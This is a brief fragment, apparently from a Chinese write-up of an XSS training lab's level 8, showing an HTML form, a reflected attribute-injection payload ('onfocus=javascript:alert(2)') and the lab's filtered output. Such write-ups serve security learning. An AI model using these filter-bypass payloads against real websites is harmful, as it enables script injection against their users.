 <form action=level8.php method=GET>
<input name=keyword  value="&quot;&gt;onfocus=javascript:alert(2)//">
<input type=submit name=submit value=添加友情链接 />
</form>
</center><center><BR><a href="&quot>o_nfocus=javascr_ipt:alert(2)//">友情链接</a></center><center><img src
<h3 align=center>payload的长度:37</h3></body> <a标签给定且正常使用，所以只需修改javascript这里
</html>